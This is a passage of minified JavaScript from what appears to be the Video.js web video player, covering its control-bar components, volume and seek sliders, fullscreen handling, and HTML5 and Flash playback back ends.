g=d.r().offsetWidth;a=g?g/a:0;c*=1-a;a=c+a/2;d.r().style.left=u.round(100*c,2)+"%"}e.r().style.width=u.round(100*a,2)+"%"}};function C(a,c){var d,e,g,j;d=a.b;e=u.Oc(d);j=g=d.offsetWidth;d=a.handle;if(a.f.md){return j=e.top,e=c.changedTouches?c.changedTouches[0].pageY:c.pageY,d&&(d=d.r().offsetHeight,j+=d/2,g-=d),Math.max(0,Math.min(1,(j-e+g)/g))}g=e.left;e=c.changedTouches?c.changedTouches[0].pageX:c.pageX;d&&(d=d.r().offsetWidth,g+=d/2,j-=d);return Math.max(0,Math.min(1,(e-g)/j))}t.Ja=function(){u.d(document,"keyup",u.bind(this,this.$))};t.$=function(a){37==a.which?(a.preventDefault(),this.uc()):39==a.which&&(a.preventDefault(),this.vc())};t.Ia=function(){u.t(document,"keyup",u.bind(this,this.$))};t.n=function(a){a.stopImmediatePropagation();a.preventDefault()};u.fa=u.c.extend();u.fa.prototype.defaultValue=0;u.fa.prototype.e=function(a,c){c=c||{};c.className+=" vjs-slider-handle";c=u.i.B({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},c);return u.c.prototype.e.call(this,"div",c)};u.la=u.c.extend();function ba(a,c){a.X(c);c.d("click",u.bind(a,function(){this.Sa()}))}u.la.prototype.e=function(){var a=this.options().Ic||"ul";this.pa=u.e(a,{className:"vjs-menu-content"});a=u.c.prototype.e.call(this,"div",{append:this.pa,className:"vjs-menu"});a.appendChild(this.pa);u.d(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};u.I=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.selected(c.selected)}});u.I.prototype.e=function(a,c){return u.o.prototype.e.call(this,"li",u.i.B({className:"vjs-menu-item",innerHTML:this.f.label},c))};u.I.prototype.n=function(){this.selected(f)};u.I.prototype.selected=function(a){a?(this.p("vjs-selected"),this.b.setAttribute("aria-selected",f)):(this.w("vjs-selected"),this.b.setAttribute("aria-selected",l))};u.ca=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.sa=this.Ea();this.X(this.sa);this.G&&0===this.G.length&&this.v();this.d("keyup",this.$);this.b.setAttribute("aria-haspopup",f);this.b.setAttribute("role","button")}});t=u.ca.prototype;t.ma=l;t.Ea=function(){var a=new u.la(this.a);this.options().title&&a.r().appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(this.G=this.qb()){for(var c=0;c<this.G.length;c++){ba(a,this.G[c])}}return a};t.qb=m();t.P=function(){return this.className+" vjs-menu-button "+u.o.prototype.P.call(this)};t.Ja=m();t.Ia=m();t.n=function(){this.Q("mouseout",u.bind(this,function(){this.sa.Sa();this.b.blur()}));this.ma?D(this):E(this)};t.$=function(a){a.preventDefault();32==a.which||13==a.which?this.ma?D(this):E(this):27==a.which&&this.ma&&D(this)};function E(a){a.ma=f;a.sa.nc();a.b.setAttribute("aria-pressed",f);a.G&&0<a.G.length&&a.G[0].r().focus()}function D(a){a.ma=l;a.sa.Sa();a.b.setAttribute("aria-pressed",l)}u.ea=u.c.extend({g:function(a,c,d){this.N=a;c=u.i.B(ca(a),c);this.s={};this.qc=c.poster;this.Da=c.controls;c.customControlsOnMobile!==f&&(u.Sb||u.Za)?(a.controls=c.controls,this.Da=l):a.controls=l;u.c.call(this,this,c,d);this.Q("play",function(a){u.k(this.b,{type:"firstplay",target:this.b})||(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation())});this.d("ended",this.Vc);this.d("play",this.Ib);this.d("firstplay",this.Wc);this.d("pause",this.Hb);this.d("progress",this.Yc);this.d("durationchange",this.Uc);this.d("error",this.Eb);this.d("fullscreenchange",this.Xc);u.La[this.L]=this;c.plugins&&u.i.qa(c.plugins,function(a,c){this[a](c)},this)}});t=u.ea.prototype;t.f=u.options;t.C=function(){u.La[this.L]=h;this.N&&this.N.player&&(this.N.player=h);this.b&&this.b.player&&(this.b.player=h);clearInterval(this.Na);this.ta();this.h&&this.h.C();u.c.prototype.C.call(this)};function ca(a){var c={sources:[],tracks:[]};u.i.B(c,u.vb(a));if(a.hasChildNodes()){for(var d,e=a.childNodes,g=0,j=e.length;g<j;g++){a=e[g],d=a.nodeName.toLowerCase(),"source"===d?c.sources.push(u.vb(a)):"track"===d&&c.tracks.push(u.vb(a))}}return c}t.e=function(){var a=this.b=u.c.prototype.e.call(this,"div"),c=this.N;c.removeAttribute("width");c.removeAttribute("height");if(c.hasChildNodes()){for(var d=c.childNodes.length,e=0,g=c.childNodes;e<d;e++){("source"==g[0].nodeName.toLowerCase()||"track"==g[0].nodeName.toLowerCase())&&c.removeChild(g[0])}}c.id=c.id||"vjs_video_"+u.u++;a.id=c.id;a.className=c.className;c.id+="_html5_api";c.className="vjs-tech";c.player=a.player=this;this.p("vjs-paused");this.width(this.f.width,f);this.height(this.f.height,f);c.parentNode&&c.parentNode.insertBefore(a,c);u.xb(c,a);return a};function F(a,c,d){a.h?(a.Z=l,a.h.C(),a.Cb&&(a.Cb=l,clearInterval(a.Na)),a.Db&&G(a),a.h=l):"Html5"!==c&&a.N&&(a.b.removeChild(a.N),a.N.oc=h,a.N=h);a.ua=c;a.Z=l;var e=u.i.B({source:d,parentEl:a.b},a.f[c.toLowerCase()]);d&&(d.src==a.s.src&&0<a.s.currentTime&&(e.startTime=a.s.currentTime),a.s.src=d.src);a.h=new window.videojs[c](a,e);a.h.M(function(){this.a.Ra();if(!this.j.Kb){var a=this.a;a.Cb=f;a.Na=setInterval(u.bind(a,function(){this.s.lb<this.buffered().end(0)?this.k("progress"):1==H(this)&&(clearInterval(this.Na),this.k("progress"))}),500);a.h.Q("progress",function(){this.j.Kb=f;var a=this.a;a.Cb=l;clearInterval(a.Na)})}this.j.Nb||(a=this.a,a.Db=f,a.d("play",a.wc),a.d("pause",a.ta),a.h.Q("timeupdate",function(){this.j.Nb=f;G(this.a)}))})}function G(a){a.Db=l;a.ta();a.t("play",a.wc);a.t("pause",a.ta)}t.wc=function(){this.dc&&this.ta();this.dc=setInterval(u.bind(this,function(){this.k("timeupdate")}),250)};t.ta=function(){clearInterval(this.dc)};t.Vc=function(){this.f.loop&&(this.currentTime(0),this.play())};t.Ib=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing")};t.Wc=function(){this.f.starttime&&this.currentTime(this.f.starttime)};t.Hb=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused")};t.Yc=function(){1==H(this)&&this.k("loadedalldata")};t.Uc=function(){this.duration(I(this,"duration"))};t.Eb=function(a){u.log("Video Error",a)};t.Xc=function(){this.F?this.p("vjs-fullscreen"):this.w("vjs-fullscreen")};function J(a,c,d){if(a.h&&a.h.Z){a.h.M(function(){this[c](d)})}else{try{a.h[c](d)}catch(e){throw u.log(e),e}}}function I(a,c){if(a.h.Z){try{return a.h[c]()}catch(d){throw a.h[c]===b?u.log("Video.js: "+c+" method not defined for "+a.ua+" playback technology.",d):"TypeError"==d.name?(u.log("Video.js: "+c+" unavailable on "+a.ua+" playback technology element.",d),a.h.Z=l):u.log(d),d}}}t.play=function(){J(this,"play");return this};t.pause=function(){J(this,"pause");return this};t.paused=function(){return I(this,"paused")===l?l:f};t.currentTime=function(a){return a!==b?(this.s.vd=a,J(this,"setCurrentTime",a),this.Db&&this.k("timeupdate"),this):this.s.currentTime=I(this,"currentTime")||0};t.duration=function(a){return a!==b?(this.s.duration=parseFloat(a),this):this.s.duration};t.buffered=function(){var a=I(this,"buffered"),c=this.s.lb=this.s.lb||0;a&&(0<a.length&&a.end(0)!==c)&&(c=a.end(0),this.s.lb=c);return u.rb(0,c)};function H(a){return a.duration()?a.buffered().end(0)/a.duration():0}t.volume=function(a){if(a!==b){return a=Math.max(0,Math.min(1,parseFloat(a))),this.s.volume=a,J(this,"setVolume",a),u.dd(a),this}a=parseFloat(I(this,"volume"));return isNaN(a)?1:a};t.muted=function(a){return a!==b?(J(this,"setMuted",a),this):I(this,"muted")||l};t.Qa=function(){return I(this,"supportsFullScreen")||l};t.Pa=function(){var a=u.Mb.Pa;this.F=f;a?(u.d(document,a.tb,u.bind(this,function(c){this.F=document[a.F];this.F===l&&u.t(document,a.tb,arguments.callee);this.k("fullscreenchange")})),this.b[a.sc]()):this.h.Qa()?J(this,"enterFullScreen"):(this.Qc=f,this.Lc=document.documentElement.style.overflow,u.d(document,"keydown",u.bind(this,this.gc)),document.documentElement.style.overflow="hidden",u.p(document.body,"vjs-full-window"),this.k("enterFullWindow"),this.k("fullscreenchange"));return this};function K(a){var c=u.Mb.Pa;a.F=l;if(c){document[c.nb]()}else{a.h.Qa()?J(a,"exitFullScreen"):(L(a),a.k("fullscreenchange"))}}t.gc=function(a){27===a.keyCode&&(this.F===f?K(this):L(this))};function L(a){a.Qc=l;u.t(document,"keydown",a.gc);document.documentElement.style.overflow=a.Lc;u.w(document.body,"vjs-full-window");a.k("exitFullWindow")}t.src=function(a){if(a instanceof Array){var c;a:{c=a;for(var d=0,e=this.f.techOrder;d<e.length;d++){var g=u.Y(e[d]),j=window.videojs[g];if(j.isSupported()){for(var k=0,q=c;k<q.length;k++){var n=q[k];if(j.canPlaySource(n)){c={source:n,h:g};break a}}}}c=l}c?(a=c.source,c=c.h,c==this.ua?this.src(a):F(this,c,a)):this.b.appendChild(u.e("p",{innerHTML:'Sorry, no compatible source and playback technology were found for this video. Try using another browser like <a href="http://bit.ly/ccMUEC">Chrome</a> or download the latest <a href="http://adobe.ly/mwfN1">Adobe Flash Player</a>.'}))}else{a instanceof Object?window.videojs[this.ua].canPlaySource(a)?this.src(a.src):this.src([a]):(this.s.src=a,this.Z?(J(this,"src",a),"auto"==this.f.preload&&this.load(),this.f.autoplay&&this.play()):this.M(function(){this.src(a)}))}return this};t.load=function(){J(this,"load");return this};t.currentSrc=function(){return I(this,"currentSrc")||this.s.src||""};t.Ma=function(a){return a!==b?(J(this,"setPreload",a),this.f.preload=a,this):I(this,"preload")};t.autoplay=function(a){return a!==b?(J(this,"setAutoplay",a),this.f.autoplay=a,this):I(this,"autoplay")};t.loop=function(a){return a!==b?(J(this,"setLoop",a),this.f.loop=a,this):I(this,"loop")};t.poster=function(a){a!==b&&(this.qc=a);return this.qc};t.controls=function(a){a!==b&&this.Da!==a&&(this.Da=!!a,this.k("controlschange"));return this.Da};t.error=function(){return I(this,"error")};var M,N,O;O=document.createElement("div");N={};O.rd!==b?(N.sc="requestFullscreen",N.nb="exitFullscreen",N.tb="fullscreenchange",N.F="fullScreen"):(document.mozCancelFullScreen?(M="moz",N.F=M+"FullScreen"):(M="webkit",N.F=M+"IsFullScreen"),O[M+"RequestFullScreen"]&&(N.sc=M+"RequestFullScreen",N.nb=M+"CancelFullScreen"),N.tb=M+"fullscreenchange");document[N.nb]&&(u.Mb.Pa=N);u.ba=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.controls()||this.disable();a.Q("play",u.bind(this,function(){var a,c=u.bind(this,this.ha),g=u.bind(this,this.Fa);this.ha();"ontouchstart" in window||(this.a.d("mouseover",c),this.a.d("mouseout",g),this.a.d("pause",u.bind(this,this.nc)),this.a.d("play",u.bind(this,this.Sa)));a=l;this.a.d("touchstart",function(){a=f});this.a.d("touchmove",function(){a=l});this.a.d("touchend",u.bind(this,function(c){var e;a&&(e=this.r().className.search("fade-in"),-1!==e?this.Fa():this.ha());a=l;this.a.paused()||c.preventDefault()}))}))}});u.ba.prototype.f={wd:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{}}};u.ba.prototype.e=function(){return u.e("div",{className:"vjs-control-bar"})};u.ba.prototype.ha=function(){u.c.prototype.ha.call(this);this.a.k("controlsvisible")};u.ba.prototype.Fa=function(){u.c.prototype.Fa.call(this);this.a.k("controlshidden")};u.Vb=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("play",u.bind(this,this.Ib));a.d("pause",u.bind(this,this.Hb))}});t=u.Vb.prototype;t.na="Play";t.P=function(){return"vjs-play-control "+u.o.prototype.P.call(this)};t.n=function(){this.a.paused()?this.a.play():this.a.pause()};t.Ib=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing");this.b.children[0].children[0].innerHTML="Pause"};t.Hb=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused");this.b.children[0].children[0].innerHTML="Play"};u.Wa=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.Wa.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.Wa.prototype.xa=function(){var a=this.a.Lb?this.a.s.currentTime:this.a.currentTime();this.content.innerHTML='<span class="vjs-control-text">Current Time </span>'+u.Ga(a,this.a.duration())};u.Xa=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.Xa.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.Xa.prototype.xa=function(){this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Duration Time </span>'+u.Ga(this.a.duration()))};u.Zb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.Zb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};u.eb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.eb.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.eb.prototype.xa=function(){this.a.duration()&&this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+u.Ga(this.a.duration()-this.a.currentTime()))};u.za=u.o.extend({g:function(a,c){u.o.call(this,a,c)}});u.za.prototype.na="Fullscreen";u.za.prototype.P=function(){return"vjs-fullscreen-control "+u.o.prototype.P.call(this)};u.za.prototype.n=function(){this.a.F?(K(this.a),this.b.children[0].children[0].innerHTML="Fullscreen"):(this.a.Pa(),this.b.children[0].children[0].innerHTML="Non-Fullscreen")};u.cb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.cb.prototype.f={children:{seekBar:{}}};u.cb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-progress-control vjs-control"})};u.Wb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("timeupdate",u.bind(this,this.wa));a.M(u.bind(this,this.wa))}});t=u.Wb.prototype;t.f={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};t.pc="timeupdate";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};t.wa=function(){var a=this.a.Lb?this.a.s.currentTime:this.a.currentTime();this.b.setAttribute("aria-valuenow",u.round(100*this.wb(),2));this.b.setAttribute("aria-valuetext",u.Ga(a,this.a.duration()))};t.wb=function(){return this.a.currentTime()/this.a.duration()};t.Ka=function(a){u.J.prototype.Ka.call(this,a);this.a.Lb=f;this.nd=!this.a.paused();this.a.pause()};t.Fb=function(a){a=C(this,a)*this.a.duration();a==this.a.duration()&&(a-=0.1);this.a.currentTime(a)};t.Gb=function(a){u.J.prototype.Gb.call(this,a);this.a.Lb=l;this.nd&&this.a.play()};t.vc=function(){this.a.currentTime(this.a.currentTime()+5)};t.uc=function(){this.a.currentTime(this.a.currentTime()-5)};u.$a=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("progress",u.bind(this,this.update))}});u.$a.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};u.$a.prototype.update=function(){this.b.style&&(this.b.style.width=u.round(100*H(this.a),2)+"%")};u.Ub=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.Ub.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};u.fb=u.fa.extend();u.fb.prototype.defaultValue="00:00";u.fb.prototype.e=function(){return u.fa.prototype.e.call(this,"div",{className:"vjs-seek-handle"})};u.ib=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});u.ib.prototype.f={children:{volumeBar:{}}};u.ib.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-control vjs-control"})};u.hb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("volumechange",u.bind(this,this.wa));a.M(u.bind(this,this.wa));setTimeout(u.bind(this,this.update),0)}});t=u.hb.prototype;t.wa=function(){this.b.setAttribute("aria-valuenow",u.round(100*this.a.volume(),2));this.b.setAttribute("aria-valuetext",u.round(100*this.a.volume(),2)+"%")};t.f={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};t.pc="volumechange";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};t.Fb=function(a){this.a.volume(C(this,a))};t.wb=function(){return this.a.muted()?0:this.a.volume()};t.vc=function(){this.a.volume(this.a.volume()+0.1)};t.uc=function(){this.a.volume(this.a.volume()-0.1)};u.$b=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.$b.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};u.jb=u.fa.extend();u.jb.prototype.defaultValue="00:00";u.jb.prototype.e=function(){return u.fa.prototype.e.call(this,"div",{className:"vjs-volume-handle"})};u.da=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});u.da.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.da.prototype.n=function(){this.a.muted(this.a.muted()?l:f)};u.da.prototype.update=function(){var a=this.a.volume(),c=3;0===a||this.a.muted()?c=0:0.33>a?c=1:0.67>a&&(c=2);this.a.muted()?"Unmute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++){u.w(this.b,"vjs-vol-"+a)}u.p(this.b,"vjs-vol-"+c)};u.Ba=u.ca.extend({g:function(a,c){u.ca.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}));this.p("vjs-menu-button")}});u.Ba.prototype.Ea=function(){var a=new u.la(this.a,{Ic:"div"}),c=new u.hb(this.a,u.i.B({md:f},this.f.zd));a.X(c);return a};u.Ba.prototype.n=function(){u.da.prototype.n.call(this);u.ca.prototype.n.call(this)};u.Ba.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.Ba.prototype.update=u.da.prototype.update;u.bb=u.o.extend({g:function(a,c){u.o.call(this,a,c);(!a.poster()||!a.controls())&&this.v();a.d("play",u.bind(this,this.v))}});u.bb.prototype.e=function(){var a=u.e("div",{className:"vjs-poster",tabIndex:-1}),c=this.a.poster();c&&("backgroundSize" in a.style?a.style.backgroundImage='url("'+c+'")':a.appendChild(u.e("img",{src:c})));return a};u.bb.prototype.n=function(){this.a.play()};u.Tb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("canplay",u.bind(this,this.v));a.d("canplaythrough",u.bind(this,this.v));a.d("playing",u.bind(this,this.v));a.d("seeked",u.bind(this,this.v));a.d("seeking",u.bind(this,this.show));a.d("seeked",u.bind(this,this.v));a.d("error",u.bind(this,this.show));a.d("waiting",u.bind(this,this.show))}});u.Tb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-loading-spinner"})};u.Ua=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.controls()||this.v();a.d("play",u.bind(this,this.v))}});u.Ua.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-big-play-button",innerHTML:"<span></span>","aria-label":"play video"})};u.Ua.prototype.n=function(){this.a.play()};u.q=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d)}});u.q.prototype.n=u.Za?m():function(){this.a.controls()&&(this.a.paused()?this.a.play():this.a.pause())};u.q.prototype.j={T:f,hc:l,Kb:l,Nb:l};u.media={};u.media.Ta="play pause paused currentTime setCurrentTime duration buffered volume setVolume muted setMuted width height supportsFullScreen enterFullScreen src load currentSrc preload setPreload autoplay setAutoplay loop setLoop error networkState readyState seeking initialTime startOffsetTime played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks defaultPlaybackRate playbackRate mediaGroup controller controls defaultMuted".split(" ");function da(){var a=u.media.Ta[i];return function(){throw Error('The "'+a+"\" method is not available on the playback technology's API")}}for(var i=u.media.Ta.length-1;0<=i;i--){u.q.prototype[u.media.Ta[i]]=da()}u.m=u.q.extend({g:function(a,c,d){this.j.T=u.m.Hc();this.j.Sc=!u.Sb;this.j.hc=f;u.q.call(this,a,c,d);(c=c.source)&&this.b.currentSrc==c.src?a.k("loadstart"):c&&(this.b.src=c.src);a.M(function(){this.f.autoplay&&this.paused()&&(this.N.poster=h,this.play())});this.d("click",this.n);for(a=u.m.Ya.length-1;0<=a;a--){u.d(this.b,u.m.Ya[a],u.bind(this.a,this.Nc))}this.Ra()}});t=u.m.prototype;t.C=function(){u.q.prototype.C.call(this)};t.e=function(){var a=this.a,c=a.N;if(!c||this.j.Sc===l){c?(a.r().removeChild(c),c=c.cloneNode(l)):c=u.e("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),c.player=a,u.xb(c,a.r())}for(var d=["autoplay","preload","loop","muted"],e=d.length-1;0<=e;e--){var g=d[e];a.f[g]!==h&&(c[g]=a.f[g])}return c};t.Nc=function(a){this.k(a);a.stopPropagation()};t.play=function(){this.b.play()};t.pause=function(){this.b.pause()};t.paused=function(){return this.b.paused};t.currentTime=function(){return this.b.currentTime};t.cd=function(a){try{this.b.currentTime=a}catch(c){u.log(c,"Video is not ready. (Video.js)")}};t.duration=function(){return this.b.duration||0};t.buffered=function(){return this.b.buffered};t.volume=function(){return this.b.volume};t.hd=function(a){this.b.volume=a};t.muted=function(){return this.b.muted};t.fd=function(a){this.b.muted=a};t.width=function(){return this.b.offsetWidth};t.height=function(){return this.b.offsetHeight};t.Qa=function(){return"function"==typeof this.b.webkitEnterFullScreen&&(/Android/.test(u.O)||!/Chrome|Mac OS X 10.5/.test(u.O))?f:l};t.src=function(a){this.b.src=a};t.load=function(){this.b.load()};t.currentSrc=function(){return this.b.currentSrc};t.Ma=function(){return this.b.Ma};t.gd=function(a){this.b.Ma=a};t.autoplay=function(){return this.b.autoplay};t.bd=function(a){this.b.autoplay=a};t.loop=function(){return this.b.loop};t.ed=function(a){this.b.loop=a};t.error=function(){return this.b.error};u.m.isSupported=function(){return !!document.createElement("video").canPlayType};u.m.mb=function(a){return !!document.createElement("video").canPlayType(a.type)};u.m.Hc=function(){var a=u.gb.volume;u.gb.volume=a/2+0.1;return a!==u.gb.volume};u.m.Ya="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");u.Za&&3>u.yc&&(document.createElement("video").constructor.prototype.canPlayType=function(a){return a&&-1!=a.toLowerCase().indexOf("video/mp4")?"maybe":""});u.l=u.q.extend({g:function(a,c,d){u.q.call(this,a,c,d);d=c.source;var e=c.parentEl,g=this.b=u.e("div",{id:a.id()+"_temp_flash"}),j=a.id()+"_flash_api";a=a.f;var k=u.i.B({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.Ma,loop:a.loop,muted:a.muted},c.flashVars),q=u.i.B({wmode:"opaque",bgcolor:"#000000"},c.params),n=u.i.B({id:j,name:j,"class":"vjs-tech"},c.attributes);d&&(k.src=encodeURIComponent(u.ic(d.src)));u.xb(g,e);c.startTime&&this.M(function(){this.load();this.play();this.currentTime(c.startTime)});if(c.iFrameMode===f&&!u.zc){var s=u.e("iframe",{id:j+"_iframe",name:j+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});k.readyFunction="ready";k.eventProxyFunction="events";k.errorEventProxyFunction="errors";u.d(s,"load",u.bind(this,function(){var a,d=s.contentWindow;a=s.contentDocument?s.contentDocument:s.contentWindow.document;a.write(u.l.jc(c.swf,k,q,n));d.player=this.a;d.ready=u.bind(this.a,function(c){c=a.getElementById(c);var d=this.h;d.b=c;u.d(c,"click",d.bind(d.n));u.l.ob(d)});d.events=u.bind(this.a,function(a,c){this&&"flash"===this.ua&&this.k(c)});d.errors=u.bind(this.a,function(a,c){u.log("Flash Error",c)})}));g.parentNode.replaceChild(s,g)}else{u.l.Mc(c.swf,g,k,q,n)}}});t=u.l.prototype;t.C=function(){u.q.prototype.C.call(this)};t.play=function(){this.b.vjs_play()};t.pause=function(){this.b.vjs_pause()};t.src=function(a){a=u.ic(a);this.b.vjs_src(a);if(this.a.autoplay()){var c=this;setTimeout(function(){c.play()},0)}};t.load=function(){this.b.vjs_load()};t.poster=function(){this.b.vjs_getProperty("poster")};t.buffered=function(){return u.rb(0,this.b.vjs_getProperty("buffered"))};t.Qa=r(l);var P=u.l.prototype,Q="preload currentTime defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),R="error currentSrc networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" ");function ea(){var a=Q[S],c=a.charAt(0).toUpperCase()+a.slice(1);P["set"+c]=function(c){return this.b.vjs_setProperty(a,c)}}function T(a){P[a]=function(){return this.b.vjs_getProperty(a)}}var S;for(S=0;S<Q.length;S++){T(Q[S]),ea()}for(S=0;S<R.length;S++){T(R[S])}u.l.isSupported=function(){return 10<=u.l.version()[0]};u.l.mb=function(a){if(a.type in u.l.Pc){return"maybe"}};u.l.Pc={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};u.l.onReady=function(a){a=u.r(a);var c=a.player||a.parentNode.player,d=c.h;a.player=c;d.b=a;d.d("click",d.n);u.l.ob(d)};u.l.ob=function(a){a.r().vjs_getProperty?a.Ra():setTimeout(function(){u.l.ob(a)},50)};u.l.onEvent=function(a,c){u.r(a).player.k(c)};u.l.onError=function(a,c){u.r(a).player.k("error");u.log("Flash Error",c,a)};u.l.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(c){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(d){}}return a.split(",")};u.l.Mc=function(a,c,d,e,g){a=u.l.jc(a,d,e,g);a=u.e("div",{innerHTML:a}).childNodes[0];d=c.parentNode;c.parentNode.replaceChild(a,c);var j=d.childNodes[0];setTimeout(function(){j.style.display="block"},1000)};u.l.jc=function(a,c,d,e){var g="",j="",k="";c&&u.i.qa(c,function(a,c){g+=a+"="+c+"&amp;"});d=u.i.B({movie:a,flashvars:g,allowScriptAccess:"always",allowNetworking:"all"},d);u.i.qa(d,function(a,c){j+='<param name="'+a+'" value="'+c+'" />'});e=u.i.B({data:a,width:"100%",height:"100%"},e);u.i.qa(e,function(a,c){k+=a+'="'+c+'" '});return'<object type="application/x-shockwave-flash"'+k+">"+j+"</object>"};u.Dc=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(!a.f.sources||0===a.f.sources.length){c=0;for(d=a.f.techOrder;c<d.length;c++){var e=u.Y(d[c]),g=window.videojs[e];if(g&&g.isSupported()){F(a,e);break}}}else{a.src(a.f.sources)}}});function U(a){a.va=a.va||[];return a.va}function V(a,c,d){for(var 